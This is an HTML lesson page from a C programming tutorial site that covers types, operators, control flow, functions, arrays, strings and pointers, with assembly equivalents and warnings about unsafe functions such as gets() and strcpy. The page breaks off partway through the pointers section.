
<file: c.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>C Programming — Low-Level Academy</title>
  <link rel="stylesheet" href="style.css">
  <style>
    .page-hero {
      padding: 4rem 0 2.5rem;
      border-bottom: 1px solid var(--border);
    }

    .page-desc {
      font-size: 0.85rem;
      color: var(--text-mid);
      max-width: 560px;
      line-height: 1.8;
      margin-top: 0.6rem;
    }

    .lesson-grid {
      display: grid;
      grid-template-columns: 210px 1fr;
      gap: 2rem;
      align-items: start;
      padding: 2rem 0;
    }

    .toc-sticky {
      position: sticky;
      top: 62px;
      border: 1px solid var(--border);
      background: var(--bg1);
      font-family: 'IBM Plex Mono', monospace;
    }

    .toc-header {
      padding: 0.5rem 0.9rem;
      border-bottom: 1px solid var(--border);
      font-size: 0.6rem;
      color: var(--text-dim);
      letter-spacing: 2px;
      text-transform: uppercase;
    }

    .toc-sticky a {
      display: block;
      padding: 0.3rem 0.9rem;
      font-size: 0.67rem;
      color: var(--text-dim);
      text-decoration: none;
      border-left: 2px solid transparent;
      transition: all 0.12s;
    }

    .toc-sticky a:hover {
      color: var(--blue);
      border-left-color: var(--blue);
      background: rgba(126, 179, 245, 0.03);
    }

    @media (max-width: 800px) {
      .lesson-grid {
        grid-template-columns: 1fr;
      }

      .toc-sticky {
        position: static;
      }
    }
  </style>
</head>

<body>
  <nav class="topnav">
    <a href="index.html" class="nav-logo">LOW<em>—</em>LEVEL</a>
    <button class="nav-toggle" aria-label="Menu">☰</button>
    <a href="basics.html" class="nav-link">Basics</a>
    <a href="c.html" class="nav-link active">C</a>
    <a href="cpp.html" class="nav-link">C++</a>
    <a href="asm.html" class="nav-link">ASM</a>
    <a href="re.html" class="nav-link">RE</a>
    <a href="bugs.html" class="nav-link">Bugs</a>
    <div class="nav-spacer"></div>
    <div class="nav-badge">Module 02</div>
  </nav>

  <div class="page">
    <div class="container">
      <section class="page-hero">
        <div class="sec-label">// module 02</div>
        <h1 class="page-title"><span class="accent">C</span> Programming</h1>
        <p class="page-desc">A complete C course from zero. We cover everything: data types, operators, control flow,
          loops, functions, arrays, strings, pointers, structs, dynamic memory, and file I/O. Then you write code in the
          live editor to prove you understand it.</p>
      </section>

      <div class="lesson-grid">
        <nav class="toc-sticky">
          <div class="toc-header">// contents</div>
          <a href="#c-hello">Hello World</a>
          <a href="#c-types">Data Types</a>
          <a href="#c-ops">Operators</a>
          <a href="#c-flow">Control Flow</a>
          <a href="#c-loops">Loops</a>
          <a href="#c-switch">Switch</a>
          <a href="#c-funcs">Functions</a>
          <a href="#c-arrays">Arrays</a>
          <a href="#c-strings">Strings</a>
          <a href="#c-pointers">Pointers</a>
          <a href="#c-ptrarith">Pointer Arithmetic</a>
          <a href="#c-structs">Structs & Unions</a>
          <a href="#c-heap">Dynamic Memory</a>
          <a href="#c-fileio">File I/O</a>
          <a href="#c-challenges">Challenges</a>
        </nav>

        <div>

          <!-- HELLO WORLD -->
          <div class="card reveal" id="c-hello">
            <h2 class="sec-title">01 — Structure of a C Program</h2>
            <div class="divider"></div>
            <p>Every C program starts at <code>main()</code>. Before compilation, the <strong>preprocessor</strong> runs
              and handles <code>#include</code> directives — it literally copies the contents of those header files into
              your source. Header files contain <em>declarations</em> (function signatures, type definitions) so the
              compiler knows what functions exist before it sees their definitions.</p>
            <pre class="code-block"><span class="tag">C</span><span class="mac">#include</span> <span class="str">&lt;stdio.h&gt;</span>    <span class="cmt">// printf, scanf, fgets, puts, fprintf...</span>
<span class="mac">#include</span> <span class="str">&lt;stdlib.h&gt;</span>   <span class="cmt">// malloc, free, exit, atoi, rand...</span>
<span class="mac">#include</span> <span class="str">&lt;string.h&gt;</span>   <span class="cmt">// strlen, strcpy, memcpy, memset...</span>
<span class="mac">#include</span> <span class="str">&lt;stdint.h&gt;</span>   <span class="cmt">// uint8_t, int32_t, uint64_t...</span>

<span class="cmt">// argc = number of arguments, argv = array of argument strings</span>
<span class="cmt">// argv[0] = program name, argv[1] = first arg, etc.</span>
<span class="typ">int</span> <span class="fn">main</span>(<span class="typ">int</span> argc, <span class="typ">char</span> *argv[]) {
    <span class="fn">printf</span>(<span class="str">"Hello, World!\n"</span>);
    <span class="kw">return</span> <span class="num">0</span>;   <span class="cmt">// 0 = success. Non-zero = error code.</span>
}

<span class="cmt">// Compile:  gcc -o hello hello.c   (-Wall -Wextra for warnings)</span>
<span class="cmt">// Run:      ./hello</span>
<span class="cmt">// Debug:    gcc -g -o hello hello.c    (keep debug symbols)</span></pre>
            <p><strong>printf format specifiers</strong> — you use these constantly. Wrong specifier = undefined
              behavior:</p>
            <pre
              class="code-block"><span class="tag">printf format specifiers</span><span class="fn">printf</span>(<span class="str">"%d\n"</span>,  <span class="num">42</span>);           <span class="cmt">// signed decimal:    42</span>
<span class="fn">printf</span>(<span class="str">"%u\n"</span>,  <span class="num">42u</span>);          <span class="cmt">// unsigned decimal:  42</span>
<span class="fn">printf</span>(<span class="str">"%x\n"</span>,  <span class="num">255</span>);          <span class="cmt">// hex lowercase:     ff</span>
<span class="fn">printf</span>(<span class="str">"%X\n"</span>,  <span class="num">255</span>);          <span class="cmt">// hex uppercase:     FF</span>
<span class="fn">printf</span>(<span class="str">"%08x\n"</span>,<span class="num">255</span>);          <span class="cmt">// zero-padded 8 hex: 000000ff</span>
<span class="fn">printf</span>(<span class="str">"%#x\n"</span>, <span class="num">255</span>);          <span class="cmt">// with 0x prefix:    0xff</span>
<span class="fn">printf</span>(<span class="str">"%p\n"</span>,  &x);           <span class="cmt">// pointer:           0x7ffd1234abcd</span>
<span class="fn">printf</span>(<span class="str">"%s\n"</span>,  <span class="str">"text"</span>);       <span class="cmt">// string (char*):    text</span>
<span class="fn">printf</span>(<span class="str">"%c\n"</span>,  <span class="str">'A'</span>);          <span class="cmt">// char:              A</span>
<span class="fn">printf</span>(<span class="str">"%f\n"</span>,  <span class="num">3.14</span>);         <span class="cmt">// float/double:      3.140000</span>
<span class="fn">printf</span>(<span class="str">"%.2f\n"</span>,<span class="num">3.14159</span>);      <span class="cmt">// 2 decimal places:  3.14</span>
<span class="fn">printf</span>(<span class="str">"%ld\n"</span>, <span class="num">4000000000L</span>);  <span class="cmt">// long (64-bit):     4000000000</span>
<span class="fn">printf</span>(<span class="str">"%zu\n"</span>, <span class="kw">sizeof</span>(<span class="typ">int</span>));  <span class="cmt">// size_t:            4</span>
<span class="fn">printf</span>(<span class="str">"%n"</span>,   &count);        <span class="cmt">// DANGER: writes char count to &count</span></pre>
          </div>

          <!-- DATA TYPES -->
          <div class="card reveal" id="c-types">
            <h2 class="sec-title">02 — Data Types</h2>
            <div class="divider"></div>
            <p>C's built-in types (<code>int</code>, <code>long</code>, etc.) have sizes that depend on the platform and
              compiler. For systems programming, always use <strong>exact-width types</strong> from
              <code>&lt;stdint.h&gt;</code>.</p>
            <pre
              class="code-block"><span class="tag">C — data types</span><span class="cmt">// Exact-width types — same on every platform</span>
<span class="typ">uint8_t</span>   a = <span class="num">0xFF</span>;            <span class="cmt">// 1 byte, unsigned, 0–255</span>
<span class="typ"> int8_t</span>   b = <span class="num">-1</span>;              <span class="cmt">// 1 byte, signed, -128–127</span>
<span class="typ">uint16_t</span>  c = <span class="num">0xBEEF</span>;          <span class="cmt">// 2 bytes, unsigned</span>
<span class="typ">uint32_t</span>  d = <span class="num">0xDEADBEEF</span>;      <span class="cmt">// 4 bytes, unsigned</span>
<span class="typ"> int32_t</span>  e = <span class="num">-1</span>;              <span class="cmt">// 4 bytes, signed</span>
<span class="typ">uint64_t</span>  f = <span class="num">0xCAFEBABEL</span>;     <span class="cmt">// 8 bytes, unsigned</span>
<span class="typ"> int64_t</span>  g = <span class="num">-1</span>;              <span class="cmt">// 8 bytes, signed</span>

<span class="cmt">// Special types</span>
<span class="typ">size_t</span>    s;    <span class="cmt">// pointer-sized unsigned — use for array lengths/sizes</span>
<span class="typ">ssize_t</span>   ss;   <span class="cmt">// signed version of size_t</span>
<span class="typ">uintptr_t</span> u;    <span class="cmt">// integer big enough to hold any pointer value</span>
<span class="typ">ptrdiff_t</span> p;    <span class="cmt">// result of subtracting two pointers</span>

<span class="cmt">// sizeof: compile-time operator, returns size in bytes</span>
<span class="fn">printf</span>(<span class="str">"int=%zu, long=%zu, void*=%zu\n"</span>,
    <span class="kw">sizeof</span>(<span class="typ">int</span>),   <span class="cmt">// 4 on x64 Linux</span>
    <span class="kw">sizeof</span>(<span class="typ">long</span>),  <span class="cmt">// 8 on x64 Linux (4 on Windows!)</span>
    <span class="kw">sizeof</span>(<span class="typ">void</span>*) <span class="cmt">// 8 on x64</span>
);

<span class="cmt">// Character literals are just integers</span>
<span class="typ">char</span> x = <span class="str">'A'</span>;       <span class="cmt">// x = 65 (ASCII)</span>
<span class="typ">char</span> y = <span class="str">'\n'</span>;      <span class="cmt">// y = 10 (newline)</span>
<span class="typ">char</span> z = <span class="str">'\x41'</span>;    <span class="cmt">// z = 65 = 'A'</span>

<span class="cmt">// Float internals (useful for RE)</span>
<span class="kw">union</span> { <span class="typ">float</span> f; <span class="typ">uint32_t</span> u; } v;
v.f = <span class="num">1.0f</span>;
<span class="fn">printf</span>(<span class="str">"1.0f = 0x%08X\n"</span>, v.u);  <span class="cmt">// 0x3F800000 — IEEE 754</span></pre>
          </div>

          <!-- OPERATORS -->
          <div class="card reveal" id="c-ops">
            <h2 class="sec-title">03 — Operators & Bitwise Operations</h2>
            <div class="divider"></div>
            <p>Bitwise operations are everywhere in low-level code — crypto, protocols, flags, obfuscation. Know them
              cold.</p>
            <pre class="code-block"><span class="tag">C — operators</span><span class="cmt">// Arithmetic</span>
a + b;  a - b;  a * b;  a / b;  a % b;
a++;    a--;    ++a;    --a;    -a;

<span class="cmt">// Bitwise — operate on individual bits, not truth values</span>
a & b;   <span class="cmt">// AND:       1 only where both bits are 1</span>
a | b;   <span class="cmt">// OR:        1 where either bit is 1</span>
a ^ b;   <span class="cmt">// XOR:       1 where bits differ</span>
~a;      <span class="cmt">// NOT:       flip every bit</span>
a << n;  <span class="cmt">// shift left n bits  = multiply by 2^n</span>
a >> n;  <span class="cmt">// shift right n bits = divide by 2^n (unsigned)</span>

<span class="cmt">// Common bitwise patterns you'll see everywhere:</span>
x & <span class="num">0xFF</span>          <span class="cmt">// extract low byte</span>
(x >> <span class="num">8</span>) & <span class="num">0xFF</span>   <span class="cmt">// extract second byte</span>
x |  (<span class="num">1</span> << n)     <span class="cmt">// set bit n</span>
x & ~(<span class="num">1</span> << n)    <span class="cmt">// clear bit n</span>
x ^  (<span class="num">1</span> << n)     <span class="cmt">// toggle bit n</span>
(x >> n) & <span class="num">1</span>     <span class="cmt">// test bit n (returns 0 or 1)</span>
x & (x - <span class="num">1</span>)       <span class="cmt">// clear lowest set bit</span>
x ^ x              <span class="cmt">// always 0 (compiler uses this to zero registers)</span>
~<span class="num">0</span>                 <span class="cmt">// all bits set = max unsigned = -1 signed</span>

<span class="cmt">// Logical — work on truth values (0 or non-zero), short-circuit</span>
a && b;  <span class="cmt">// logical AND — b not evaluated if a is false</span>
a || b;  <span class="cmt">// logical OR  — b not evaluated if a is true</span>
!a;      <span class="cmt">// logical NOT — 0→1, non-zero→0</span>

<span class="cmt">// Comparison — return 0 or 1</span>
a == b;  a != b;  a < b;  a > b;  a <= b;  a >= b;</pre>
            <div class="note warn"><b>// & vs && — a very common mistake</b><code>&</code> is bitwise AND, evaluates
              both sides. <code>&&</code> is logical AND, short-circuits. Writing <code>if (ptr & ptr->next)</code> does
              a bitwise AND of two addresses instead of checking both are non-null.</div>
          </div>

          <!-- CONTROL FLOW -->
          <div class="card reveal" id="c-flow">
            <h2 class="sec-title">04 — Control Flow — if / else / ternary</h2>
            <div class="divider"></div>
            <pre class="code-block"><span class="tag">C — if/else</span><span class="kw">if</span> (x > <span class="num">0</span>) {
    <span class="fn">printf</span>(<span class="str">"positive\n"</span>);
} <span class="kw">else if</span> (x < <span class="num">0</span>) {
    <span class="fn">printf</span>(<span class="str">"negative\n"</span>);
} <span class="kw">else</span> {
    <span class="fn">printf</span>(<span class="str">"zero\n"</span>);
}

<span class="cmt">// Ternary: condition ? value_if_true : value_if_false</span>
<span class="typ">int</span> abs_val = (x >= <span class="num">0</span>) ? x : -x;

<span class="cmt">// What this looks like in assembly (x86-64):</span>
<span class="ins">cmp</span>  <span class="reg">eax</span>, <span class="num">0</span>      <span class="cmt">; compare x to 0, sets ZF/SF flags</span>
<span class="ins">jle</span>  .else      <span class="cmt">; if x <= 0, jump to else block</span>
<span class="cmt">; ... (positive branch) ...</span>
<span class="ins">jmp</span>  .end
<span class="lbl">.else:</span>
<span class="cmt">; ... (else branch) ...</span>
<span class="lbl">.end:</span></pre>
          </div>

          <!-- LOOPS -->
          <div class="card reveal" id="c-loops">
            <h2 class="sec-title">05 — Loops — for, while, do-while</h2>
            <div class="divider"></div>
            <pre class="code-block"><span class="tag">C — for loop</span><span class="cmt">// for(init; condition; update) — most common</span>
<span class="kw">for</span> (<span class="typ">int</span> i = <span class="num">0</span>; i < <span class="num">10</span>; i++) {
    <span class="fn">printf</span>(<span class="str">"%d "</span>, i);   <span class="cmt">// prints: 0 1 2 3 4 5 6 7 8 9</span>
}

<span class="cmt">// Iterate over array — ALWAYS use sizeof(arr)/sizeof(arr[0]) for length</span>
<span class="typ">int</span> arr[] = {<span class="num">10</span>, <span class="num">20</span>, <span class="num">30</span>, <span class="num">40</span>, <span class="num">50</span>};
<span class="typ">size_t</span> len = <span class="kw">sizeof</span>(arr) / <span class="kw">sizeof</span>(arr[<span class="num">0</span>]);   <span class="cmt">// = 5</span>
<span class="kw">for</span> (<span class="typ">size_t</span> i = <span class="num">0</span>; i < len; i++) {
    <span class="fn">printf</span>(<span class="str">"arr[%zu] = %d\n"</span>, i, arr[i]);
}

<span class="cmt">// Nested loops — O(n²), common for 2D arrays, string ops</span>
<span class="kw">for</span> (<span class="typ">int</span> row = <span class="num">0</span>; row < <span class="num">3</span>; row++) {
    <span class="kw">for</span> (<span class="typ">int</span> col = <span class="num">0</span>; col < <span class="num">3</span>; col++) {
        <span class="fn">printf</span>(<span class="str">"%d "</span>, row * <span class="num">3</span> + col);
    }
    <span class="fn">printf</span>(<span class="str">"\n"</span>);
}

<span class="cmt">// What a for loop looks like in assembly:</span>
<span class="ins">mov</span>  <span class="reg">ecx</span>, <span class="num">0</span>        <span class="cmt">; i = 0</span>
<span class="lbl">.loop:</span>
<span class="ins">cmp</span>  <span class="reg">ecx</span>, <span class="num">10</span>       <span class="cmt">; i < 10?</span>
<span class="ins">jge</span>  <span class="lbl">.done</span>         <span class="cmt">; if not, exit loop</span>
<span class="cmt">; ... loop body ...</span>
<span class="ins">inc</span>  <span class="reg">ecx</span>           <span class="cmt">; i++</span>
<span class="ins">jmp</span>  <span class="lbl">.loop</span>         <span class="cmt">; back to top</span>
<span class="lbl">.done:</span></pre>
            <pre class="code-block"><span class="tag">C — while &amp; do-while</span><span class="cmt">// while: check condition BEFORE each iteration</span>
<span class="typ">int</span> n = <span class="num">1</span>;
<span class="kw">while</span> (n <= <span class="num">100</span>) {
    sum += n;
    n++;
}

<span class="cmt">// do-while: always executes body at least once</span>
<span class="typ">int</span> x;
<span class="kw">do</span> {
    <span class="fn">printf</span>(<span class="str">"Enter positive: "</span>);
    <span class="fn">scanf</span>(<span class="str">"%d"</span>, &x);
} <span class="kw">while</span> (x <= <span class="num">0</span>);

<span class="cmt">// break exits the innermost loop</span>
<span class="cmt">// continue skips the rest of the body and goes to next iteration</span>
<span class="kw">for</span> (<span class="typ">int</span> i = <span class="num">0</span>; i < <span class="num">10</span>; i++) {
    <span class="kw">if</span> (i == <span class="num">7</span>) <span class="kw">break</span>;       <span class="cmt">// stop at 7</span>
    <span class="kw">if</span> (i % <span class="num">2</span> == <span class="num">0</span>) <span class="kw">continue</span>; <span class="cmt">// skip even</span>
    <span class="fn">printf</span>(<span class="str">"%d\n"</span>, i);          <span class="cmt">// prints: 1 3 5</span>
}</pre>
          </div>

          <!-- SWITCH -->
          <div class="card reveal" id="c-switch">
            <h2 class="sec-title">06 — switch Statement</h2>
            <div class="divider"></div>
            <pre
              class="code-block"><span class="tag">C — switch</span><span class="cmt">// switch compares one value against compile-time constants</span>
<span class="cmt">// Compiles to a jump table — O(1) regardless of case count</span>
<span class="kw">switch</span> (choice) {
    <span class="kw">case</span> <span class="num">1</span>:
        <span class="fn">puts</span>(<span class="str">"one"</span>);
        <span class="kw">break</span>;    <span class="cmt">// WITHOUT break: falls through to next case</span>
    <span class="kw">case</span> <span class="num">2</span>:
        <span class="fn">puts</span>(<span class="str">"two"</span>);
        <span class="kw">break</span>;
    <span class="kw">case</span> <span class="num">3</span>:
    <span class="kw">case</span> <span class="num">4</span>:     <span class="cmt">// intentional fallthrough: 3 and 4 share same code</span>
        <span class="fn">puts</span>(<span class="str">"three or four"</span>);
        <span class="kw">break</span>;
    <span class="kw">default</span>:
        <span class="fn">puts</span>(<span class="str">"something else"</span>);
}

<span class="cmt">// Jump table in assembly — this is how switch is compiled:</span>
<span class="ins">lea</span>  <span class="reg">rax</span>, [<span class="reg">rip</span>+.Ljmptbl]  <span class="cmt">; load table address</span>
<span class="ins">jmp</span>  [<span class="reg">rax</span>+<span class="reg">rcx</span>*<span class="num">8</span>]          <span class="cmt">; jump to table[choice]</span></pre>
          </div>

          <!-- FUNCTIONS -->
          <div class="card reveal" id="c-funcs">
            <h2 class="sec-title">07 — Functions, Scope, and Recursion</h2>
            <div class="divider"></div>
            <pre
              class="code-block"><span class="tag">C — functions</span><span class="cmt">// Prototype (declaration) — usually in a .h file</span>
<span class="typ">int</span> <span class="fn">add</span>(<span class="typ">int</span> a, <span class="typ">int</span> b);

<span class="cmt">// Definition — actual code</span>
<span class="typ">int</span> <span class="fn">add</span>(<span class="typ">int</span> a, <span class="typ">int</span> b) {
    <span class="kw">return</span> a + b;    <span class="cmt">// return value goes into RAX register</span>
}

<span class="cmt">// x64 Linux calling convention (System V ABI):</span>
<span class="cmt">// args 1–6 → RDI, RSI, RDX, RCX, R8, R9</span>
<span class="cmt">// args 7+  → pushed on the stack</span>
<span class="cmt">// return   → RAX (integer) or XMM0 (float)</span>
<span class="cmt">// caller saves: RAX, RCX, RDX, RSI, RDI, R8-R11</span>
<span class="cmt">// callee saves: RBX, RBP, R12-R15 (must restore before returning)</span>

<span class="cmt">// Static local: persists between calls, stored in .data not stack</span>
<span class="typ">void</span> <span class="fn">counter</span>() {
    <span class="kw">static</span> <span class="typ">int</span> count = <span class="num">0</span>;
    count++;
    <span class="fn">printf</span>(<span class="str">"called %d times\n"</span>, count);
}

<span class="cmt">// Recursion: function calls itself</span>
<span class="typ">int</span> <span class="fn">factorial</span>(<span class="typ">int</span> n) {
    <span class="kw">if</span> (n <= <span class="num">1</span>) <span class="kw">return</span> <span class="num">1</span>;      <span class="cmt">// base case — required to stop</span>
    <span class="kw">return</span> n * <span class="fn">factorial</span>(n - <span class="num">1</span>);
}
<span class="cmt">// Each recursive call = new stack frame. Too deep → stack overflow.</span>

<span class="cmt">// Function pointers — calling through a pointer (same as vtable dispatch)</span>
<span class="typ">int</span> (*fp)(<span class="typ">int</span>, <span class="typ">int</span>) = &add;   <span class="cmt">// fp = address of add()</span>
<span class="typ">int</span> result = fp(<span class="num">3</span>, <span class="num">4</span>);         <span class="cmt">// call through pointer: call [fp] in ASM</span></pre>
          </div>

          <!-- ARRAYS -->
          <div class="card reveal" id="c-arrays">
            <h2 class="sec-title">08 — Arrays</h2>
            <div class="divider"></div>
            <pre
              class="code-block"><span class="tag">C — arrays</span><span class="typ">int</span> arr[<span class="num">5</span>];                          <span class="cmt">// uninitialized — contains garbage</span>
<span class="typ">int</span> arr2[] = {<span class="num">10</span>, <span class="num">20</span>, <span class="num">30</span>, <span class="num">40</span>, <span class="num">50</span>};  <span class="cmt">// size inferred = 5</span>
<span class="typ">int</span> arr3[<span class="num">5</span>] = {<span class="num">0</span>};                  <span class="cmt">// ALL zeros</span>

arr2[<span class="num">0</span>] = <span class="num">10</span>;    <span class="cmt">// first element (0-indexed)</span>
arr2[<span class="num">4</span>] = <span class="num">50</span>;    <span class="cmt">// last element</span>
arr2[<span class="num">5</span>];          <span class="cmt">// UNDEFINED BEHAVIOR — out of bounds, no error!</span>

<span class="cmt">// Array length (only works locally, not after passing to a function)</span>
<span class="typ">size_t</span> len = <span class="kw">sizeof</span>(arr2) / <span class="kw">sizeof</span>(arr2[<span class="num">0</span>]);   <span class="cmt">// = 5</span>

<span class="cmt">// Array DECAYS to a pointer when passed to a function</span>
<span class="typ">void</span> <span class="fn">print_arr</span>(<span class="typ">int</span> *arr, <span class="typ">size_t</span> n) {   <span class="cmt">// must pass length separately!</span>
    <span class="kw">for</span> (<span class="typ">size_t</span> i = <span class="num">0</span>; i < n; i++)
        <span class="fn">printf</span>(<span class="str">"%d "</span>, arr[i]);
}

<span class="cmt">// 2D array — stored row-by-row in memory</span>
<span class="typ">int</span> matrix[<span class="num">3</span>][<span class="num">4</span>];        <span class="cmt">// 3 rows × 4 cols = 12 ints</span>
matrix[<span class="num">1</span>][<span class="num">2</span>] = <span class="num">99</span>;      <span class="cmt">// row 1, column 2</span></pre>
          </div>

          <!-- STRINGS -->
          <div class="card reveal" id="c-strings">
            <h2 class="sec-title">09 — Strings</h2>
            <div class="divider"></div>
            <p>A C string is just a <code>char</code> array terminated by a null byte (<code>'\0'</code>, value 0).
              There are no bounds checks. Overflowing a string buffer is one of the most common security
              vulnerabilities.</p>
            <pre
              class="code-block"><span class="tag">C — strings</span><span class="typ">char</span> s1[] = <span class="str">"Hello"</span>;   <span class="cmt">// {'H','e','l','l','o','\0'} — 6 bytes</span>
<span class="typ">char</span> *s2  = <span class="str">"World"</span>;   <span class="cmt">// pointer to string in .rodata — cannot modify!</span>
<span class="typ">char</span> s3[<span class="num">64</span>];            <span class="cmt">// buffer on the stack</span>

<span class="cmt">// Safe input — ALWAYS fgets, never gets()</span>
<span class="fn">fgets</span>(s3, <span class="kw">sizeof</span>(s3), stdin);       <span class="cmt">// reads at most 63 chars + null</span>
s3[<span class="fn">strcspn</span>(s3, <span class="str">"\n"</span>)] = <span class="num">0</span>;          <span class="cmt">// strip trailing newline</span>

<span class="cmt">// String functions (all from string.h)</span>
<span class="fn">strlen</span>(s1);                    <span class="cmt">// 5 — does NOT count the '\0'</span>
<span class="fn">strcmp</span>(s1, s2);                <span class="cmt">// 0=equal, <0=a less, >0=a greater</span>
<span class="fn">strncmp</span>(s1, s2, <span class="num">3</span>);            <span class="cmt">// compare at most 3 chars</span>
<span class="fn">strcpy</span>(s3, s1);                <span class="cmt">// copy — NO bounds check, DANGEROUS</span>
<span class="fn">strncpy</span>(s3, s1, <span class="kw">sizeof</span>(s3));  <span class="cmt">// safer, but might not null-terminate!</span>
<span class="fn">strcat</span>(s3, s1);                <span class="cmt">// append — NO bounds check, DANGEROUS</span>
<span class="fn">strchr</span>(s1, <span class="str">'l'</span>);               <span class="cmt">// pointer to first 'l', or NULL</span>
<span class="fn">strstr</span>(s1, <span class="str">"ell"</span>);             <span class="cmt">// pointer to first "ell", or NULL</span>
<span class="fn">strdup</span>(s1);                    <span class="cmt">// malloc + strcpy — YOU must free()</span>
<span class="fn">snprintf</span>(s3, <span class="kw">sizeof</span>(s3), <span class="str">"val=%d"</span>, x);  <span class="cmt">// safe formatted write</span></pre>
            <div class="note danger"><b>// gets() is always a vulnerability</b><code>gets(buf)</code> reads until
              newline with zero length limit. Any input longer than buf overwrites adjacent memory. It was removed from
              C11. Every time you see it in a binary, you've found a buffer overflow.</div>
          </div>

          <!-- POINTERS -->
          <div class="card reveal" id="c-pointers">
            <h2 class="sec-title">10 — Pointers</h2>
            <div class="divider"></div>
            <p>A pointer stores a memory address. On x64, every pointer is 8 bytes regardless of what it points to.
              <code>&amp;</code> gets the address of a variable. <code>*</code> dereferences a pointer (reads the value
              at that address). Pointers are the most important concept in C for systems programming.</p>
            <pre
              class="code-block"><span class="tag">C — pointers</span><span class="typ">int</span> x = <span class="num">42</span>;
<span class="typ">int</span> *p = &x;          <span class="cmt">// p = address of x</span>

<span class="fn">printf</span>(<span class="str">"%p\n"</span>, p);    <span class="cmt">// prints something like 0x7ffd1234</span>
<span class="fn">printf</span>(<span class="str">"%d\n"</span>, *p);   <span class="cmt">// dereference: read value at address → 42</span>
*p = <span class="num">100</span>;             <span class="cmt">// write through pointer: x is now 100</span>

<span class="cmt">// Pass by reference — C's way to modify a caller's variable</span>
<span class="typ">void</span> <span class="fn">swap</span>(<span class="typ">int</span> *a, <span class="typ">int</span> *b) {
    <span class="typ">int</span> tmp = *a;
    *a = *b;
    *b = tmp;
}
<span class="fn">swap</span>(&x, &y);   <span class="cmt">// pass addresses</span>

<span class="cmt">// Pointer to pointer</span>
<span class="typ">int</span> **pp = &p;   <span class="cmt">// pp = address of p</span>
**pp = <span class="num">200</span>;      <span class="cmt">// double dereference — changes x</span>

<span class="cmt">// NULL: a pointer to nothing. Always check before dereferencing.</span>
<span class="typ">int</span> *np = <span class="kw">NULL</span>;
